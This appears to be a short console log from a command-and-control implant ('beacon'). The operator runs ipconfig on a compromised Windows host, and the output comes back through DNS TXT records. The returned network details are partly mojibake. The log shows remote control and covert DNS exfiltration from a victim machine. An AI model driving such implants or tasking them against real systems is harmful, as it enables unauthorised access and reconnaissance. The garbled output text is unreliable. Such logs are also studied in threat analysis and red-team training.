 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sending: 32 bytes via dns
[*] sent 44 characters via dns txt (1321 ms)
[+] received output:
Windows IP ÅäÖÃ
ÒÔÌ«ÍøÊÊÅäÆ÷ ±¾µØÁ¬½Ó 3:
Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . : domain
±¾µØÁ´½Ó IPv6 µØÖ· . . . . . . . . : fe80::6cd3:ea50:
IPv4 µØÖ· . . . . . . . . . . . . : 192.168.1.100
×ÓÍøÑÚÂë . . . . . . . . . . . . : 255.255.255.0
Ä¬ÈÏÍø¹Ø. . . . . . . . . . . . . : 192.168.1.1
beacon>